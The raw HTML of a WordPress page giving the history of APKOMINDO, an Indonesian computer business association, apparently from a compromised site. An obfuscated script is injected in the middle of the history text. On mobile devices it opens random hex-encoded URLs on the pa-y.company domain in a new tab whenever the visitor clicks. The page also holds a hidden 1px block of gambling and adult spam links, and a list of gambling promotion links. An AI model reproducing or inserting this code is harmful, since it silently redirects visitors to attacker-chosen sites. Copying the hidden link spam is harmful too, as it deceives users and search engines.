var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://apkomindo.info/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://apkomindo.info/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='http://apkomindo.info/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://apkomindo.info/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://apkomindo.info/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://apkomindo.info/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="http://apkomindo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://apkomindo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://apkomindo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apkomindo.info/wp-json/wp/v2/pages/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkomindo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://apkomindo.info/80-2/" />
<link rel='shortlink' href='https://apkomindo.info/?p=80' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2F80-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2F80-2%2F&#038;format=xml" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-270x270.png" />
</head>
<body class="page-template-default page page-id-80 wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mon. Jan 26th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("http://apkomindo.info/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                                                            <p class="site-description">apkomindo</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://apkomindo.info"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80 nav-item active"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("http://apkomindo.info/wp-content/themes/newsup/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
                              <h1 class="title">Sejarah APKOMINDO</h1>
                          </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--==================== main content section ====================-->
<main id="content" class="page-class content">
    <div class="container-fluid">
      	<div class="row">
			<!-- Blog Area -->
			
			<div class="col-md-8">
				<div class="mg-card-box padding-20"> <p>Asosiasi Pengusaha Komputer Indonesia (Apkomindo) dibentuk dari berkumpulnya lebih dari 300 pengusaha komputer baik yang berdomisili di Jakarta maupun yang secara khusus datang dari berbagai daerah di Indonesia untuk hadir dalam acara Ulang Tahun ke 5 PT. HL Enterprise di Golden Ballroom Grand Hyatt Hotel – Jakarta pada tanggal 20 September 1991.</p>
<p>Pengusaha-pengusaha ini melihat makin luasnya pasar komputer di Indonesia dan makin cepatnya perkembangan teknologi komputer serta makin banyaknya pengusaha komputer yang bergerak diberbagai sektor dan beraneka ragam segmen, menjadikan problema yang makin hari makin kompleks, yang bisa merugikan sesama pengusaha sendiri.</p>
<p>Kendala yang dihadapi saat itu antara lain :<br />
Kurangnya komunikasi antar pengusaha menyebabkan penyebaran arus informasi menjadi kurang lancar;<br />
kurangnya kerja sama sesama pengusaha menimbulkan ekonomi biaya tinggi dalam kegiatan promosi maupun pendistribusian barang; kurang lancarnya<br />
hubungan antara pengusaha komputer dengan pihak pemerintah.</p>
<p>Sonny Franslay sebagai pemrakarsa sekaligus founding father dari Apkomindo, mengusulkan terbentuknya Apkomindo sebagai organisasi yang berskala nasional dan bersifat non-profit. Seluruh pendapatan asosiasi yang didapatkan dari iuran anggota akan dipakai sepenuhnya untuk membiayai kegiatan asosiasi. Beberapa nama yang patut dicatat sebagai founder dari Apkomindo adalah Ir. Chris Irwan Japari, Ir. Wiriadi Tirtariyadi, Efendi Ruslim, John Franco, Agus Setiawan dan Alm. Daniel Tjahyadi.</p>
<p>Setelah melakukan persiapan seperlunya, pada tanggal 13 Desember 1991, dilangsungkan Rapat Perdana Apkomindo bertempat di Golden Ballroom – Hotel Hilton, Jakarta &#8211; yang sekaligus menandai lahirnya Apkomindo. Rapat perdana ini dipimpin oleh Ketua Umum Apkomindo terpilih yaitu Sonny Franslay.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	
				</div>
			</div>
			<!--Sidebar Area-->
			      			<!--sidebar-->
					<!--col-md-4-->
						<aside class="col-md-4">
													</aside>
					<!--/col-md-4-->
				<!--/sidebar-->
						<!--Sidebar Area-->
			</div>
	</div>
</main>
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
